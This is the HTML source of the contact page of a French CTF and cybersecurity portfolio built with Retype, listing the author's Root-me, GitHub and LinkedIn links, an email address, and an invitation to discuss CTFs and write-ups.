
<file: contact/index.html>
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="3.11.0.817662023677">

    <!-- See retype.com -->
    <meta name="generator" content="Retype 3.11.0">

    <!-- Primary Meta Tags -->
    <title>&#128235; Contact</title>
    <meta name="title" content="📫 Contact">
    <meta name="description" content="Je suis ouvert aux collaborations, aux discussions sur CTF ou cybersécurité, et aux opportunités.">

    <!-- Canonical -->
    <link rel="canonical" href="https://docs.example.com/contact/">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://docs.example.com/contact/">
    <meta property="og:title" content="📫 Contact">
    <meta property="og:description" content="Je suis ouvert aux collaborations, aux discussions sur CTF ou cybersécurité, et aux opportunités.">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://docs.example.com/contact/">
    <meta property="twitter:title" content="📫 Contact">
    <meta property="twitter:description" content="Je suis ouvert aux collaborations, aux discussions sur CTF ou cybersécurité, et aux opportunités.">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="../resources/css/retype.css?v=3.11.0.817662023677" rel="stylesheet">

    <script data-cfasync="false" src="../resources/js/config.js?v=3.11.0.817662023677" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="../resources/js/retype.js?v=3.11.0" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="../resources/js/lunr.js?v=3.11.0.817662023677" data-turbo-eval="false" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
        <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>
    
        <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
            <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
                <!-- Mobile menu button skeleton -->
                <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-none rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
                <div v-cloak id="retype-sidebar-left-toggle-button"></div>
        
                <!-- Logo -->
                <div class="flex items-center justify-between h-full py-2 md:w-75">
                    <div class="flex items-center px-2 md:px-6">
                        <a id="retype-branding-logo" href="../" class="flex items-center leading-snug text-2xl">
                            <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">Portfolio</span>
                        </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                    </div>
        
                    <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
                </div>
        
                <div class="flex justify-between md:grow">
                    <!-- Top Nav -->
                    <nav id="retype-header-nav" class="hidden md:flex">
                        <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                            <li class="mr-6">
                                <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                            </li>
        
                        </ul>
                    </nav>
        
                    <!-- Header Right Skeleton -->
                    <div v-cloak class="flex justify-end grow skeleton">
        
                        <!-- Search input mock -->
                        <div class="relative hidden w-40 lg:block lg:max-w-sm lg:ml-auto">
                            <div class="absolute flex items-center justify-center h-full pl-3 dark:text-dark-300">
                                <svg xmlns="http://www.w3.org/2000/svg" class="icon-base" width="16" height="16" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 1px;"><g fill="currentColor" ><path d="M21.71 20.29l-3.68-3.68A8.963 8.963 0 0020 11c0-4.96-4.04-9-9-9s-9 4.04-9 9 4.04 9 9 9c2.12 0 4.07-.74 5.61-1.97l3.68 3.68c.2.19.45.29.71.29s.51-.1.71-.29c.39-.39.39-1.03 0-1.42zM4 11c0-3.86 3.14-7 7-7s7 3.14 7 7c0 1.92-.78 3.66-2.04 4.93-.01.01-.02.01-.02.01-.01.01-.01.01-.01.02A6.98 6.98 0 0111 18c-3.86 0-7-3.14-7-7z" ></path></g></svg>
                            </div>
                            <input class="w-full h-10 placeholder-search-placeholder transition-colors duration-200 ease-in bg-search-bg border border-transparent rounded md:text-sm hover:border-search-border-hover focus:outline-none focus:border-search-border-focus" style="padding: 0.625rem 0.75rem 0.625rem 2rem" type="text" placeholder="Search">
                        </div>
        
                        <!-- Mobile search button -->
                        <div class="flex items-center justify-center w-10 h-10 lg:hidden">
                            <svg xmlns="http://www.w3.org/2000/svg" class="shrink-0 icon-base" width="20" height="20" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor" ><path d="M21.71 20.29l-3.68-3.68A8.963 8.963 0 0020 11c0-4.96-4.04-9-9-9s-9 4.04-9 9 4.04 9 9 9c2.12 0 4.07-.74 5.61-1.97l3.68 3.68c.2.19.45.29.71.29s.51-.1.71-.29c.39-.39.39-1.03 0-1.42zM4 11c0-3.86 3.14-7 7-7s7 3.14 7 7c0 1.92-.78 3.66-2.04 4.93-.01.01-.02.01-.02.01-.01.01-.01.01-.01.02A6.98 6.98 0 0111 18c-3.86 0-7-3.14-7-7z" ></path></g></svg>
                        </div>
        
                        <!-- Dark mode switch placeholder -->
                        <div class="w-10 h-10 lg:ml-2"></div>
        
                        <!-- History button -->
                        <div class="flex items-center justify-center w-10 h-10" style="margin-right: -0.625rem;">
                            <svg xmlns="http://www.w3.org/2000/svg" class="shrink-0 icon-base" width="22" height="22" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor" ><g ><path d="M12.01 6.01c-.55 0-1 .45-1 1V12a1 1 0 00.4.8l3 2.22a.985.985 0 001.39-.2.996.996 0 00-.21-1.4l-2.6-1.92V7.01c.02-.55-.43-1-.98-1z"></path><path d="M12.01 1.91c-5.33 0-9.69 4.16-10.05 9.4l-.29-.26a.997.997 0 10-1.34 1.48l1.97 1.79c.19.17.43.26.67.26s.48-.09.67-.26l1.97-1.79a.997.997 0 10-1.34-1.48l-.31.28c.34-4.14 3.82-7.41 8.05-7.41 4.46 0 8.08 3.63 8.08 8.09s-3.63 8.08-8.08 8.08c-2.18 0-4.22-.85-5.75-2.4a.996.996 0 10-1.42 1.4 10.02 10.02 0 007.17 2.99c5.56 0 10.08-4.52 10.08-10.08.01-5.56-4.52-10.09-10.08-10.09z"></path></g></g></svg>
                        </div>
                    </div>
        
                    <div v-cloak class="flex justify-end grow">
                        <div id="retype-mobile-search-button"></div>
                        <doc-search-desktop></doc-search-desktop>
        
                        <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                        <doc-history></doc-history>
                    </div>
                </div>
            </div>
        </header>
    
    
        <div id="retype-container" class="container relative flex bg-white">
            <!-- Sidebar Skeleton -->
            <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
            
                <div class="flex items-center h-16 px-6">
                    <input class="w-full h-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded shadow-none text-sm focus:outline-none focus:border-filter-border-focus" type="text" placeholder="Filter">
                </div>
            
                <div class="pl-6 mt-1 mb-4">
                    <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                </div>
            
                <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </div>
            
            <!-- Sidebar component -->
            <doc-sidebar v-cloak>
                <template #sidebar-footer>
                    <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
            
                        <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                            <nav>
                                <ul class="flex flex-wrap justify-center items-center">
                                    <li class="mr-6">
                                        <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                                    </li>
            
                                </ul>
                            </nav>
                        </div>
            
                        <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                            <span class="text-xs whitespace-nowrap">Powered by</span>
                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                        </a>
                    </div>
                </template>
            </doc-sidebar>
    
            <div class="grow min-w-0 bg-body-bg">
                <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
                <div class="flex">
                    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
                        <main class="relative pb-12 lg:pt-2">
                            <div class="retype-markdown" id="retype-content">
                                <!-- Rendered if sidebar right is enabled -->
                                <div id="retype-sidebar-right-toggle"></div>
                                <!-- Page content  -->
<doc-anchor-target id="-contact" class="break-words">
    <h1>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-contact">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F4EB;</span> Contact</span>
    </h1>
</doc-anchor-target>
<p>Je suis ouvert aux collaborations, aux discussions sur CTF ou cybersécurité, et aux opportunités.</p>
<doc-anchor-target id="-réseaux">
    <h3>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-réseaux">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F4BB;</span> Réseaux</span>
    </h3>
</doc-anchor-target>
<p><a href="https://www.root-me.org/Nori-485633?inc=info&amp;lang=fr" class="no-link inline-flex align-middle items-center font-medium cursor-pointer transition-colors duration-200 ease-out focus:outline-none bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span><svg xmlns="http://www.w3.org/2000/svg" class="mb-px inline-flex mr-2" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M14.78 3.653a3.936 3.936 0 1 1 5.567 5.567l-3.627 3.627a3.936 3.936 0 0 1-5.88-.353.75.75 0 0 0-1.18.928 5.436 5.436 0 0 0 8.12.486l3.628-3.628a5.436 5.436 0 1 0-7.688-7.688l-3 3a.75.75 0 0 0 1.06 1.061l3-3Z"/><path d="M7.28 11.153a3.936 3.936 0 0 1 5.88.353.75.75 0 0 0 1.18-.928 5.436 5.436 0 0 0-8.12-.486L2.592 13.72a5.436 5.436 0 1 0 7.688 7.688l3-3a.75.75 0 1 0-1.06-1.06l-3 3a3.936 3.936 0 0 1-5.567-5.568l3.627-3.627Z"/></g></svg></span>
    <span>Root-me Profile</span>
</a> <a href="https://github.com/NoriJ" class="no-link inline-flex align-middle items-center font-medium cursor-pointer transition-colors duration-200 ease-out focus:outline-none bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span><svg xmlns="http://www.w3.org/2000/svg" class="mb-px inline-flex mr-2" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"/></g></svg></span>
    <span>GitHub</span>
</a> <a href="https://linkedin.com/in/rayan-lejrhoul" class="no-link inline-flex align-middle items-center font-medium cursor-pointer transition-colors duration-200 ease-out focus:outline-none bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span><svg xmlns="http://www.w3.org/2000/svg" class="mb-px inline-flex mr-2" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M12 2.5a5.5 5.5 0 0 1 3.096 10.047 9.005 9.005 0 0 1 5.9 8.181.75.75 0 1 1-1.499.044 7.5 7.5 0 0 0-14.993 0 .75.75 0 0 1-1.5-.045 9.005 9.005 0 0 1 5.9-8.18A5.5 5.5 0 0 1 12 2.5ZM8 8a4 4 0 1 0 8 0 4 4 0 0 0-8 0Z"/></g></svg></span>
    <span>LinkedIn</span>
</a></p>
<doc-anchor-target id="-email">
    <h3>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-email">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F4E7;</span> Email</span>
    </h3>
</doc-anchor-target>
<ul>
<li><a href="mailto:lejrhoulrayan@gmail.com">lejrhoulrayan@gmail.com</a></li>
</ul>
<hr>
<doc-anchor-target id="-conseils">
    <h3>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-conseils">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F4A1;</span> Conseils</span>
    </h3>
</doc-anchor-target>
<ul>
<li>N’hésite pas à me contacter pour échanger sur les CTF ou partager des write-ups</li>
<li>Je réponds généralement rapidement aux messages professionnels</li>
</ul>

                                
                                <!-- Required only on API pages -->
                                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
                            </div>
                            <footer id="retype-content-footer" class="clear-both">
                            
                                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                                    <div class="w-1/2">
                                        <a class="px-5 py-4 h-full flex items-center break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-l-lg transition-colors duration-150 relative hover:z-5" href="../ctfs/">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mr-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                                            <span>
                                                <span class="block text-xs font-normal text-base-text-muted">Previous</span>
                                                <span class="block mt-1">🏆 Mes CT​Fs</span>
                                            </span>
                                        </a>
                                    </div>
                            
                                    <div class="w-1/2">
                                        <a class="px-5 py-4 -mx-px h-full flex items-center justify-end break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-r-lg transition-colors duration-150 relative hover:z-5" href="../rootme/">
                                            <span>
                                                <span class="block text-xs font-normal text-right text-base-text-muted">Next</span>
                                                <span class="block mt-1">🛡️ Mon expérience Root-​Me</span>
                                            </span>
                                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19.92 12.38a1 1 0 00-.22-1.09l-7-7a.996.996 0 10-1.41 1.41l5.3 5.3H5c-.55 0-1 .45-1 1s.45 1 1 1h11.59l-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l7-7c.09-.09.16-.21.21-.33z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                                        </a>
                                    </div>
                                </nav>
                            </footer>
                        </main>
                
                        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
                            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                                <div id="retype-footer-links" class="print:hidden">
                                    <ul class="flex flex-wrap items-center text-sm">
                                    </ul>
                                </div>
                                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link-weight text-sm leading-relaxed"><p>© Copyright 2025. All rights reserved.</p></div>
                            </footer>
                        </div>
                    </div>
                
                    <!-- Rendered if sidebar right is enabled -->
                    <!-- Sidebar right skeleton-->
                    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:transform-none sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
                        <div class="pl-5">
                            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                        </div>
                    </div>
                
                    <!-- User should be able to hide sidebar right -->
                    <doc-sidebar-right v-cloak></doc-sidebar-right>
                </div>

            </div>
        </div>
    
        <doc-search-mobile></doc-search-mobile>
        <doc-back-to-top></doc-back-to-top>
    </div>


    <div id="retype-overlay-target"></div>

    <script data-cfasync="false">window.__DOCS__ = { "title": "📫 Contact", level: 1, icon: "file", hasPrism: false, hasMermaid: false, hasMath: false, tocDepth: 23 }</script>
</body>
</html>
</file>
